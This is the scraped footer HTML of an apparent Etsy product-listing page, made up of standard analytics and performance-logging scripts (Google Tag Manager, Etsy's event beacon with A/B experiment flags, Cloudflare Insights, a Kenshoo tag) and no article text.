	<script nonce='LvK1p4+hPbHU8vLuFk4JW/Ec'>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        '//www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
        n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-KWW5SS');</script>
</div>
<script type='text/javascript' nonce='LvK1p4+hPbHU8vLuFk4JW/Ec'>
    window.__etsy_logging=window.__etsy_logging||{perf:{}};window.__etsy_logging.url="\/\/www.etsy.com\/bcn\/beacon";window.__etsy_logging.defaults={"ab":{"xplat.runtime_config_service.ramp":["on","x","b4354c"],"orm_latency":["off","x","091448"],"fastly.cdn_experiment_framework_aa":["on","m","79b68d"],"neu_runtime_tracing_always_on":["off","x","106c3b"],"neu_runtime_tracing":["off","w","6631e5"],"structured_data_attributes_order_dependent":["on","x","691833"],"disambiguate_usd_outside_usa":["ineligible","e","c8897d"],"perso_engine.recs.ssq_on_web_u2l_version_internal":["on","x","4a8ed2"],"persistent_experiment.q4_2025":["on","x","a6aa03"],"iat.listing_page_trust_suite_section.desktop":["off","x","8fca1c"],"ranking\/ads.prolist.2025_q4.campaign_strategy_based_bid_pacing":["ineligible","e","bf45da"],"listing_tracking.ads.use_hset_hget":["off","x","1d26b9"],"google_tag_manager":["on","x","43dc13"],"site_chrome\/buyer_to_seller_navbar_signed_out":["ineligible","e","0efe99"],"checkout.gift_card_cta_in_search_dropdown":["on","x","931866"],"local_pe.q3_2024.search.browser.traffic_split":["on","x","33df41"],"ranking\/search.experience.xml_autosuggest_v4":["all_xml","x","2b2623"],"search.android.mu_trending_searches":["ineligible","e","4012dc"],"lingtools\/trending_searches.gcp":["on","x","5cfa03"],"site_chrome\/buyer_to_seller_navbar_signed_in":["ineligible","e","67649b"],"site_chrome\/buyer_zipcode_in_header_desktop":["off","x","eb55bf"],"site_chrome\/buyer_zipcode_in_header_mweb":["ineligible","e","5d612c"],"ltv_tactics.cd_1560_sitewide_gdpr_consent":["off","x","e2b0cb"],"chops.storefront.creator_affiliate_banner":["off","x","0ac664"],"builda_scss":["sasquatch","x","96bd82"],"iat.mt.de":["ineligible","e","6fe2bd"],"iat.mt.fr":["ineligible","e","781db2"],"web_deals.translate_nav_recs":["on","x","f054b7"],"ranking\/search.experience.always_show_shop_search_in_autosuggest":["on","x","66727b"],"growth_regx.lp_rating_histogram_shop_header_desktop":["off","x","1c99da"],"growth_regx.lp_message_seller_replace_collections_buy_box_desktop_so":["off","x","9b3fad"],"gcs_image_reads":["on","x","b7a48f"],"searchx.4q18.dwell_time_as_backend_event":["off","x","d3826b"],"gift_mode.lp_bin_sheet_tiag_v2":["on","x","1beeb9"],"cnc.atc_from_listing_cards_ymal_mfts_desktop":["on","x","58b479"],"perso_custo.buyer_read_from_new_perso_tables":["on","x","dffb8d"],"growth_regx.lp_seller_cred_shop_desc_desktop":["off","x","b5ab9a"],"cnc.extend_elp_layout_desktop_internal":["off","x","999655"],"iat.listing_page_hide_similar_items_sash.desktop":["off","x","e2a169"],"cow_layer\/desktop_lp_evolved_favoriting_v2":["ineligible","e","2ca26f"],"cnc.hide_star_seller_in_listing_page_desktop":["off","x","624f4d"],"growth_regx.lp_bb_trust_redesign_desktop":["off","x","df41b4"],"perso_buyer_squad_layer\/variations_update":["on","x","0e428d"],"perso_custo.multiple_questions_enabled.buyer_side":["on","x","82e6f7"],"seo.listing_shop_faqs_machine_translation":["off","x","ad47eb"],"growth_regx.lp_move_shop_registration_details_desktop":["off","x","307e83"],"onsite_promos.superbowl_listing_page_banner":["ineligible","e","2deace"],"growth_regx.lp_production_partners_in_item_details":["on","x","3cd0fb"],"growth_regx.lp_review_photo_filter_and_sort_desktop":["on","x","acff7a"],"growth_regx.lp_reviews_triage_redesign_desktop":["off","x","369bf0"],"cnc.related_searches_placement":["off","x","157607"],"growth_regx.lp_new_seller_cred_foundational_desktop":["on","x","bccc3b"],"cnc.related_search_pathways_v4_desktop":["on","x","fe3c7e"],"cnc.compare_lp_collections_v3_desktop":["on","x","272ab8"],"cnc.hiding_gifting_registry_desktop":["off","x","59dab7"],"ads\/takerate.lp_ads_row_expansion.desktop":["ineligible","e","cad35c"],"cnc.listing_card_styling_desktop":["on","x","ee8580"],"growth_regx.lp_non_en_inputs_cat_tags":["on","x","4e0658"],"fulfillment_platform.usps_pm_faster_ga_experiment.web":["on","x","498eec"],"fulfillment_platform.usps_pm_faster_ga_experiment.mobile":["ineligible","e","20f21b"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.operational":["on","x","74db8e"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_web":["prod","x","9a5255"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_mobile":["ineligible","e","865516"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.operational":["off","x","4528ab"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_web":["off","x","cac266"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_mobile":["ineligible","e","9a29ab"],"fulfillment_platform.edd_cart_caching.web":["edd_and_arizona_cache","x","e313fc"],"fulfillment_platform.edd_cart_caching.mobile":["ineligible","e","ffb947"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_web":["prod","x","2eac66"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_mobile":["ineligible","e","81b585"],"checkout\/paypal_smart_button_desktop":["ineligible","e","07b533"],"checkout\/paypal_smart_button_mweb":["ineligible","e","643355"],"mobile_dynamic_config.iphone.ApplePayPaymentMethods.Girocard":["ineligible","e","fbb78b"],"mobile_dynamic_config.iphone.ApplePayPaymentMethods.CartesBancaires":["ineligible","e","47f399"],"checkout\/google_pay_on_web_v2":["on","x","cbf24c"],"checkout\/add_jcb_cc_payment_method":["on","x","ce90aa"],"checkout\/bin_confidence":["show_cc","x","990cfd"],"checkout.klarna_us_price_bands_v2":["ineligible","e","658ea6"],"checkout.klarna_uk_price_bands_v2":["ineligible","e","81fc37"],"checkout.klarna_au_price_bands_v2":["ineligible","e","c26c1c"],"checkout.klarna_ca_price_bands_v2":["ineligible","e","437a0f"],"checkout.klarna_unified_pay_later":["ineligible","e","2ddc20"],"checkout.etsy_bin_on_apple_pay_devices":["on","x","e77719"],"checkout.stripe_pay_by_bank_uk_web":["ineligible","e","ee644c"],"checkout.stripe_pay_by_bank_de_web":["ineligible","e","ad97c2"],"checkout.stripe_pay_by_bank_fr_web":["ineligible","e","7d2d56"],"checkout.stripe_pay_by_bank_uk_boe":["ineligible","e","cd4dce"],"checkout.stripe_pay_by_bank_de_boe":["ineligible","e","8652f5"],"checkout.stripe_pay_by_bank_fr_boe":["ineligible","e","aaa7b5"],"checkout\/checkout_team.klarna_pay_in_three_it":["ineligible","e","2b7257"],"checkout\/checkout_team.klarna_pay_in_three_fr":["ineligible","e","794b60"],"checkout.checkout_guest_apple_pay_bin_v2":["off","x","833ff4"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_web":["on","x","6ef73d"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_mobile":["ineligible","e","81c794"],"fulfillment_ml.usps_route_predictor.web":["on","x","7f6b44"],"fulfillment_ml.usps_route_predictor.mobile":["ineligible","e","5a1b77"],"fulfillment_ml.only_display_edd_max.web":["ineligible","e","2d500c"],"fulfillment_ml.only_display_edd_max.mobile":["ineligible","e","07bd93"],"navx.sw_acm_recs.experiment":["on","x","27e4d2"],"ranking\/search.experience.refinement_pills_in_autosuggest":["ineligible","e","2a2140"],"ranking\/search.experience.trending_searches_in_zero_pane_v2":["on","x","cdb259"],"ranking\/search.smu.disable_fair_pairs_in_autosuggest":["off","x","773c36"],"loyalty.web.reduce_listing_signup_prompts_exp":["ineligible","e","bf6a41"],"cnc.remove_atc_mweb":["ineligible","e","699ff5"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test_v3":["ineligible","e","89c994"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test":["ineligible","e","6ff9d7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_V2_test":["ineligible","e","8e97c7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_test":["ineligible","e","5a291a"],"dynamic_experiments.Merch_LaborDay24_Link_test":["ineligible","e","63a995"],"dynamic_experiments.Merch_FDAY24_GiftTeaser_test":["ineligible","e","18d6f7"],"dynamic_experiments.Merch_GiftMode24_Teaser_test":["ineligible","e","3ad555"],"api.ab_bubbling_experiment.browser_flag.listzilla_get_listing_state":["ineligible","e","f05e23"],"growth_regx.lp_seller_cred_shop_is_new_banner_v2_desktop":["off","x","cbafa4"],"sfo_layer\/disable_sale_countdown_bucketing":["ineligible","e","36c97b"],"sfo_layer\/disable_sale_countdown":["ineligible","e","60499e"],"iat.local_shops_subnav_ingress":["off","x","7a8ec5"],"navx.fnb_gift_cards_multivariate":["ineligible","e","0fd1cc"],"growth_regx.lp_seller_cred_badges_desktop":["on","x","153a58"],"growth_regx.lp_seller_cred_star_seller_badge_v2_desktop":["off","x","41f3ca"],"android_image_filename_hack":["ineligible","e","9c9013"],"listing_process.how_its_made_properties.use_module_classifier":["on","x","a5aaed"],"growth_regx.lp_review_photo_aesthetics_ranking_desktop":["on","x","f44112"],"growth_regx.lp_review_photo_aesthetics_ranking_v2_desktop":["off","x","b5d4ac"],"sfo_layer\/desktop_lp_toffers_v2":["on","x","c7ef4c"],"growth_regx.lp_anchor_shop_name_to_seller_cred_desktop":["off","x","dd5ef0"],"growth_regx.lp_reviews_new_deep_dive_center_sheet_desktop":["on","x","e660ee"],"site_chrome\/fullstory\/use_track_event":["ineligible","e","ae465c"],"google_tag_manager_async":["off","x","7585d0"],"qualtrics_survey":["ineligible","e","c3c730"],"qualtrics_survey_non_en":["ineligible","e","5fec45"],"content_moderation.report_item.desktop":["on","x","4dfa1d"],"growth_regx.lp_sh_tenure_to_open_date":["on","x","8dfce1"],"collections.privacy_clearer_setting_description":["on","x","412fbc"],"prodperfect\/monthly_data_capture":["off","x","137afb"],"ltv_tactics.cd_1509_two_steps_login_on_nav":["off","x","c7e15e"],"buyer_support\/epp_promise_messaging":["ineligible","e","4ebacd"],"growth_regx.lp_view_shop_registration_details":["on","x","fec272"],"eu_cookie_nag":["ineligible","e","f8045f"],"cnc.visual_search_tags_internal":["off","x","b89cdd"],"ranking\/search.experience.footer_persistent_ship_to_filter":["on","x","1ddf5e"],"gifting.gnav_desktop_flyout":["ineligible","e","55be9d"],"seller_platform_web.buyer_inquiry":["off","x","ee9de4"],"seller_platform_web.seller_local_time":["ineligible","e","98a5ac"],"seller_platform_web.item_detail_overlay":["ineligible","e","cf46a1"],"buyer_promise.issue_resolution.fee_avoidance_v2":["ineligible","e","3a7a9c"],"risk_experience.buyer_email_verification":["ineligible","e","4f296d"],"growth_regx.lp_shop_reviews_remove_photo_priority":["on","w","6a9649"]},"user_id":null,"page_guid":"10101be33e21.d1d17d2abcc17a6f7f90.00","page_guid_source":"guid-source-generated","version":1,"request_uuid":"EuOtx7vHR_weCBDwfw_C2_bldX24","cdn-provider":"fastly","header_fingerprint":"ualc","header_signature":"768d03665305e25006f53a2324996858","ip_org":"BigHub Co.","ref":"","loc":"http:\/\/www.etsy.com\/listing\/4424898416\/exercise-i-thought-you-said-gaming-png?ls=a&ref=listing_page_ad_row-3&pro=1&sts=1&dd=1&plkey=LT3da4b0a5d5c70cca6ad7fda0b23fc9d8b9c882cb%3A4424898416&listing_id=4424898416&listing_slug=exercise-i-thought-you-said-gaming-png","locale_currency_code":"IDR","pref_language":"en-US","region":"ID","detected_currency_code":"USD","detected_language":"en-US","detected_region":"KH","accept-languages":"en-US,en","ga_client_id":"GA1.1.227790589.1766131220","isWhiteListedMobileDevice":false,"isMobileRequestIgnoreCookie":false,"isMobileRequest":false,"isMobileDevice":false,"isMobileSupported":false,"isTabletSupported":false,"isTouch":false,"isEtsyApp":false,"isPreviewRequest":false,"isChromeInstantRequest":false,"isMozPrefetchRequest":false,"isTestAccount":false,"isSupportLogin":false,"isInternal":false,"isInWebView":false,"isBot":false,"urlRef":"listing_page_ad_row-3","isSyntheticTest":false,"ebid":"V9PwqfcyLHIUjFY94hcJ5exhLNMSFkx4","event_source":"web","browser_id":"h-j5_8E0U-HdycRV0Ph9L1A09QIq","gdpr_tp":3,"gdpr_p":3,"transcend_strategy_consent_loaded_status":"FetchSuccess","transcend_strategy_initial_fetch_time_ms":"1.76613733968E+12","transcend_strategy_consent_reconciled_time_ms":null,"legacy_p":3,"legacy_tp":3,"cmp_tp":true,"cmp_p":true,"device_identifier":{"source":"existing_uaid_cookie","value":"h-j5_8E0U-HdycRV0Ph9L1A09QIq"},"page_time":414,"load_strategy":"page_navigation"};
    !function(e,t){var n=e.__etsy_logging,o=n.url,i=n.firedEvents,a=n.defaults,r=a.ab||{},s=n.bots.botCheck,c=n.bots.isBot;n.mergeObject=function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e};!a.ref&&(a.ref=t.referrer),!a.loc&&(a.loc=e.location.href),!a.webkit_page_visibility&&(a.webkit_page_visibility=t.webkitVisibilityState),!a.event_source&&(a.event_source="web"),a.event_logger="frontend",a.isIosApp&&!0===a.isIosApp?a.event_source="ios":a.isAndroidApp&&!0===a.isAndroidApp&&(a.event_source="android"),s.length>0&&(a.botCheck=a.botCheck||[],a.botCheck=a.botCheck.concat(s)),a.isBot=c,t.wasDiscarded&&(a.was_discarded=!0);var v=function(t){if(e.XMLHttpRequest){var n=new XMLHttpRequest;n.open("POST",o,!0),n.send(JSON.stringify(t))}};n.updateLoc=function(e){e!==a.loc&&(a.ref=a.loc,a.loc=e)},n.adminPublishEvent=function(n){"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("eventpipeEvent",{detail:n})),i.push(n)},n.preparePEPerfBeaconAbMismatchEventIfNecessary=function(){if(!0===n.shouldLogAbMismatch){var e=n.abVariantsForMismatchEvent;for(var t in r)if(Object.prototype.hasOwnProperty.call(r,t)){var o=r[t];if(void 0!==o){var i=o[0];if(void 0!==i){var a=e[t];void 0===a&&(a={});var s=a[i];void 0===s&&(s=[]),s.push({name:"default",selector:o[1],hash:o[2]}),a[i]=s,e[t]=a}}}n.abVariantsForMismatchEvent=e}},n.sendEvents=function(t,i){var s=a;if("perf"===i){var c={event_logger:i};n.asyncAb&&(n.preparePEPerfBeaconAbMismatchEventIfNecessary(),c.ab=n.mergeObject({},n.asyncAb,r)),s=n.mergeObject({},a,c)}var f={events:t,shared:s};e.navigator&&"function"==typeof e.navigator.sendBeacon?function(t){t.events.forEach((function(e){e.attempted_send_beacon=!0})),e.navigator.sendBeacon(o,JSON.stringify(t))||(t.events.forEach((function(e){e.send_beacon_failed=!0})),v(t))}(f):v(f),n.adminPublishEvent(f)}}(window,document);
</script>
<script type='text/javascript' nonce='LvK1p4+hPbHU8vLuFk4JW/Ec'>window.__etsy_logging.perf.event={"attributes":{"guid":"10101be34659.c5421f9e6afdcca415d0.00","event_name":"perf","event_logger":"perf","page_type":"view_listing","device_type":"Desktop","browser_name":"Chrome","browser_version":"142.0.7444.176","ip_city":"Sihanoukville","ip_region":"18","ip_country_code":"KH","boromir":true}};window.__etsy_logging.shouldLogAbMismatch=false;!function(e,t){if(!t.hidden){var n=e.__etsy_logging||{},r=n.perf||{},i=n.url,a=n.defaults,o=r.event,s=n.sendEvents,c=0===Object.keys(r).length,u=e.webVitals||{},d=n.mergeObject,_=r.isDev||!1,m=r.skipLoggingEvent||!1,l=r.keepPerfObserverActive||!1,f=null,p=0;if(!c&&i&&a&&o&&s){var v=r.MARK_MEASURE_PREFIX||"_etsy_mark_measure_",g=function(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}},y=function(){return void 0!==e.PerformanceObserver},h=function(){return"onpagehide"in e},T=function(e,n){var r=function(e){var n=t.createElement("a");n.href=e;var r=n.pathname.split(".");return r[r.length-1]||""}(e);return/jpe?g|png|svg|gif/i.test(r)?"image":/eot|woff2?|ttf/i.test(r)?"font":"js"===r?"js":"css"===r?"css":"xmlhttprequest"===n?"xhr":"unknown"},E=function(e){return Math.round(e<Math.pow(2,64)-1?e:0)},b=function(e,n){var r=null,i=null;if(n.transferSize>0)for(var a=0;a<n.serverTiming.length;a++){var o=n.serverTiming[a];e.i_etsystatic_cdn||"cdn"!==o.name?"cache_status"===o.name&&(i=o.description):r=o.description}r&&(e.i_etsystatic_cdn=r);var s=null,c=null;i&&(e.cdn_image_caching||(e.cdn_image_caching={miss:0,hit:0}),s=0===i.indexOf("HIT"),c=0===i.indexOf("MISS"),s&&(e.cdn_image_caching.hit+=1),c&&(e.cdn_image_caching.miss+=1)),function(e,n,r,i){f||(f={},t.querySelectorAll("img[data-perf-group]").forEach((function(e){e.currentSrc&&(f[e.currentSrc]=e)})));var a=f[n.name];if(a){var o=a.dataset.perfGroup;e.categorized_images||(e.categorized_images=[]);var s={category:o,duration:E(n.duration),encodedBodySize:E(n.encodedBodySize),transferSize:E(n.transferSize),width:a.width,height:a.height};if(n.transferSize>0){(r||i)&&(s.cdn_hit=r);for(var c=0;c<n.serverTiming.length;c++){var u=n.serverTiming[c];"clientrtt"===u.name?s.clientrtt=E(u.duration):"clienttt"===u.name?s.clienttt=E(u.duration):"cdntime"===u.name?s.cdntime=E(u.duration):"origin"===u.name&&(s.origin=E(u.duration))}}e.categorized_images.push(s)}}(e,n,s,c)},S=function(e){var t=e.match(/^(?:https?:\/\/)?(?:www\.)?([a-z0-9-.]*etsy(?:static)?(?:cloud)?\.com)/i);return t?t[1]:null},k=function(e,t,n){t&&n&&(e.http_protocols=e.http_protocols||{},e.http_protocols[n]=e.http_protocols[n]||[],-1===e.http_protocols[n].indexOf(t)&&e.http_protocols[n].push(t))},w=function(e){var t={nav_start:E(e.navigationStart||e.startTime),activation_start:E(e.activationStart||0),fetch_start:E(e.fetchStart),dns_start:E(e.domainLookupStart),dns_end:E(e.domainLookupEnd),connect_start:E(e.connectStart),connect_end:E(e.connectEnd),interim_response_start:E(e.firstInterimResponseStart||0),request_start:E(e.requestStart),response_start:E(e.responseStart),response_end:E(e.responseEnd),dom_completed:E(e.domComplete),dom_interactive:E(e.domInteractive),secure_connect_start:E(e.secureConnectionStart)||null,loaded_start:E(e.loadEventStart)||null,loaded_end:E(e.loadEventEnd)||null,dom_content_loaded_start:E(e.domContentLoadedEventStart)||null,dom_content_loaded_end:E(e.domContentLoadedEventEnd)||null,html_tx_size:E(e.transferSize),html_enc_size:E(e.encodedBodySize),html_dec_size:E(e.decodedBodySize),type:e.type};return e.redirectStart&&(t.redirect_start=E(e.redirectStart)),e.redirectEnd&&(t.redirect_end=E(e.redirectEnd)),e.redirectCount&&(t.redirect_count=e.redirectCount),t},L=function(e){return e.reduce((function(e,t){if("entryType"in t){if("resource"===t.entryType)return function(e,t){var n=T(t.name,t.initiatorType);if("unknown"===n)return e;var r=S(t.name),i=r?"etsy":"third";"image"===n&&"etsy"===i&&("img0.etsystatic.com"===r?e.img0_count=(e.img0_count||0)+1:"img1.etsystatic.com"===r&&(e.img1_count=(e.img1_count||0)+1)),k(e,t.nextHopProtocol,r),"image"===n&&"etsy"===i&&t.serverTiming&&"i.etsystatic.com"===r&&b(e,t);var a="sum_"+i+"_"+n+"_bytes",o="sum_"+i+"_"+n+"_enc_bytes",s="sum_"+i+"_"+n+"_tx_bytes",c="sum_"+i+"_"+n+"_dur",u="count_"+i+"_"+n+"_req";return e[a]=(e[a]||0)+E(t.decodedBodySize),e[o]=(e[o]||0)+E(t.encodedBodySize),e[s]=(e[s]||0)+E(t.transferSize),e[c]=(e[c]||0)+E(t.duration),e[u]=(e[u]||0)+1,e}(e,t);if("paint"===t.entryType)return function(e,t){return e[t.name.replace(/-/g,"_")]=E(t.startTime),e}(e,t);if("longtask"===t.entryType)return function(e,t){return e.long_tasks_count=(e.long_tasks_count||0)+1,e.long_tasks_dur=(e.long_tasks_dur||0)+E(t.duration),e}(e,t);if("mark"===t.entryType||"measure"===t.entryType)return function(e,t){return 0===t.name.lastIndexOf(v,0)&&(e[0===t.name.lastIndexOf(v+"async_spec_",0)?t.name.substring(v.length):t.name]=E("mark"===t.entryType?t.startTime:t.duration)),e}(e,t);if("layout-shift"===t.entryType&&!t.hadRecentInput)return function(e,t){return e.layout_shift_count=(e.layout_shift_count||0)+1,e.layout_shift=(e.layout_shift||0)+t.value,t.value>.05&&(e.layout_shift_elements=e.layout_shift_elements||[],e.layout_shift_elements.push({value:t.value,elements:(t.sources||[]).filter((function(e){return!!e.node})).map((function(e){return{className:e.node.classList&&Array.prototype.slice.call(e.node.classList).join(" "),tagName:e.node.tagName,id:e.node.id}}))})),e}(e,t);if("navigation"===t.entryType)return r.t=!0,k(e,t.nextHopProtocol,S(t.name)),d(e,w(t));if("element"===t.entryType)return function(e,t){return e.element_timings||(e.element_timings={}),e.element_timings[t.identifier]=t.renderTime,e}(e,t);if("long-animation-frame"===t.entryType)return function(e,t){e.loaf_entries||(e.loaf_entries=[]);var n={start:E(t.startTime),duration:E(t.duration),blockingDuration:E(t.blockingDuration)},r=t.scripts.slice().sort((function(e,t){t.duration,e.duration}))[0];if(r){var i=r.invoker||r.name;n.longestScript={invokerType:r.invokerType||r.type,duration:E(r.duration),invoker:i.substring(0,1024),sourceURL:r.sourceURL||null}}return e.loaf_entries.push(n),e}(e,t)}else if("name"in t){if("INP"===t.name)return function(e,t){return e.interaction_next_paint=t.value,t.attribution&&(e.interaction_next_paint_element=t.attribution.eventTarget,e.interaction_next_paint_time=E(t.attribution.eventTime),e.interaction_next_paint_type=t.attribution.eventType,e.interaction_next_paint_loadstate=t.attribution.loadState),e}(e,t);if("LCP"===t.name)return function(e,t){var n=t.entries[0];return e.largest_contentful_paint=E(n.renderTime||n.loadTime),e.largest_contentful_paint_type=n.renderTime?"renderTime":"loadTime",n.element?(e.largest_contentful_paint_element={className:n.element.classList&&Array.prototype.slice.call(n.element.classList).join(" "),tagName:n.element.tagName,url:n.url},t.attribution.lcpResourceEntry&&(e.largest_contentful_paint_element.resource_size=E(t.attribution.lcpResourceEntry.encodedBodySize))):delete e.largest_contentful_paint_element,e.lcp_element_render_delay=E(t.attribution.elementRenderDelay),e.lcp_resource_load_delay=E(t.attribution.resourceLoadDelay),e.lcp_resource_load_time=E(t.attribution.resourceLoadTime),e}(e,t)}return e}),{})},z=function(){var n,i=!y()&&performance&&performance.getEntries?performance.getEntries():r.e,a=L(i);return r.e=[],r.t||(a.unixTimingNavigation=!0,d(a,w(e.performance.timing))),d(a,function(){if(performance&&performance.getEntriesByName){var e=performance.getEntriesByName("TTP","mark");if(e.length)return{time_to_parsing:E(e[0].startTime)}}return{}}()),d(a,{dom_count_server:p,dom_count_client:t.getElementsByTagName("*").length}),d(a,{dom_max_depth:(n=function(e){if(!e)return 0;for(var t=0,r=0,i=e.children.length;r<i;r++)t=Math.max(t,n(e.children[r]));return t+1})(t.documentElement)}),function(e){var t=navigator;t&&(t.connection&&t.connection.effectiveType&&(e.effective_connection_type=t.connection.effectiveType),t.deviceMemory&&(e.device_memory=t.deviceMemory),t.hardwareConcurrency&&(e.hardware_concurrency=t.hardwareConcurrency),t.webdriver&&(e.webdriver=t.webdriver),t.userAgent&&(e.fe_user_agent=t.userAgent))}(a),a.has_sendbeacon=navigator&&"function"==typeof navigator.sendBeacon,a.has_observer=y(),y()&&PerformanceObserver.supportedEntryTypes&&(a.observer_types=PerformanceObserver.supportedEntryTypes),a.has_pagehide=h(),r.vm_hostname&&(a.vm_hostname=r.vm_hostname),a},P=g((function(r){var i=d(r,o.attributes);i.beacon_send_time=0===i.nav_start?E(performance.now()):(new Date).getTime(),i.page_time=a.page_time,"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("perfDataSent",{detail:i})),s([i],"perf"),function(){var e={event_name:"perf_beacon_ab_mismatch",mismatched_ab_variants:{}},t=n.abVariantsForMismatchEvent,r=!1;for(var i in t)if(Object.prototype.hasOwnProperty.call(t,i)){var a=t[i],o=0;for(var s in a)Object.prototype.hasOwnProperty.call(a,s)&&(o+=1);o>1&&(e.mismatched_ab_variants[i]=a,r=!0)}n.abVariantsForMismatchEvent=void 0,r&&n.eventpipe.logEvent(e)}()}));!function(){var n=function(e){r.e.length&&(r.e=r.e.concat(e))};if(!!u.onINP&&u.onINP(n,{reportAllChanges:!0}),u.onLCP&&u.onLCP(n),y()&&PerformanceObserver.supportedEntryTypes&&PerformanceObserver.supportedEntryTypes.includes("long-animation-frame")){var i=new PerformanceObserver((function(e){e.getEntries().forEach((function(e){e.duration>150&&e.firstUIEventTimestamp>0&&n(e)}))}));i.observe({type:"long-animation-frame",buffered:!0})}if(!m){var a,o=g((function(e){if(!t.hidden||"on_vischange"===e){clearTimeout(a);var n=z();!l&&y()&&(r.o.disconnect(),i&&i.disconnect()),n[e]=!0,P(n)}})),s=function(){return _&&e.__KEVIN_IS_STILL_BUILDING};_||(a=setTimeout((function(){o("on_fallbacktimeout")}),6e4),"complete"===t.readyState&&(clearTimeout(a),a=setTimeout((function(){o("on_loadtimeout")}),2e4))),t.addEventListener("readystatechange",(function(){"interactive"===t.readyState&&(p=t.getElementsByTagName("*").length)})),e.addEventListener("load",(function(){clearTimeout(a),s()||(a=setTimeout((function(){o("on_loadtimeout")}),2e4))}));var c=function(e){s()?(0===performance.getEntriesByName(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-end`).length&&performance.mark(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-abandoned-before-done`),setTimeout((function(){o(e)}),0)):o(e)},d=h()?"pagehide":"unload";e.addEventListener(d,(function(){c("on_unload")})),_&&e.addEventListener("beforeunload",(function(){c("on_unload")})),t.addEventListener("visibilitychange",(function(){t.hidden&&c("on_vischange")}))}}(),r.logger={getMetricsFromQueue:L}}else n.eventpipe&&n.eventpipe.logEvent&&n.eventpipe.logEvent({event_name:"perf_beacon_not_fired",missing_global_perf_data:c,missing_post_url:!i,missing_defaults:!a,missing_perf_event:!o,missing_send_events:!s})}}(window,document);;</script>
<script type='text/javascript' nonce='LvK1p4+hPbHU8vLuFk4JW/Ec'>window.__etsy_logging.eventpipe.primary_complement={"attributes":{"guid":"10101be34656.52a211c7fd4aa3550cc3.00","event_name":"view_listing_complementary","event_logger":"frontend","primary_complement":true}};!function(e){var t=e.__etsy_logging,i=t.eventpipe,n=i.primary_complement,o=t.defaults.page_guid,r=t.sendEvents,a=i.q,c=void 0,d=[],h=0,u="frontend",l="perf";function g(){var e,t,i=(h++).toString(16);return o.substr(0,o.length-2)+((t=2-(e=i).length)>0?new Array(t+1).join("0")+e:e)}function v(e){e.guid=g(),c&&(clearTimeout(c),c=void 0),d.push(e),c=setTimeout((function(){r(d,u),d=[]}),50)}!function(t){var i=document.documentElement;i&&(i.clientWidth&&(t.viewport_width=i.clientWidth),i.clientHeight&&(t.viewport_height=i.clientHeight));var n=e.screen;n&&(n.height&&(t.screen_height=n.height),n.width&&(t.screen_width=n.width)),e.devicePixelRatio&&(t.device_pixel_ratio=e.devicePixelRatio),e.orientation&&(t.orientation=e.orientation),e.matchMedia&&(t.dark_mode_enabled=e.matchMedia("(prefers-color-scheme: dark)").matches)}(n.attributes),v(n.attributes),i.logEvent=v,i.logEventImmediately=function(e){var t="perf"===e.event_name?l:u;e.guid=g(),r([e],t)},a.forEach((function(e){v(e)}))}(window);</script>
<script nonce="LvK1p4+hPbHU8vLuFk4JW/Ec">if(window.console){console.log("Is code your craft? https://careers.etsy.com")}</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4bc1d11a75b74e47a0f10cd2d5ce7501","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4bc1d11a75b74e47a0f10cd2d5ce7501","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>

<div id="privacy-settings-manager-load-complete" style="display: none;"></div><div id="privacy-settings-manager-modals-initialized" style="display: none;"></div><div id="footer-script-loaded" style="display: none;"></div><script type="text/javascript" id="" charset="">!function(c,d,g,e,a,f,b){c.ktag||(a=function(){a.sendEvent?a.sendEvent(arguments):a.ktq.push(arguments)},a.ktq=[],c.ktag=a,f=d.getElementsByTagName(e)[0],b=d.createElement(e),b.async=!0,b.src=g,f.parentNode.appendChild(b))}(window,document,"//resources.xg4ken.com/js/v2/ktag.js?tid\x3dKT-N3E88-3EB","script");ktag("setup","KT-N3E88-3EB","\x3cUSER_ID\x3e");</script>
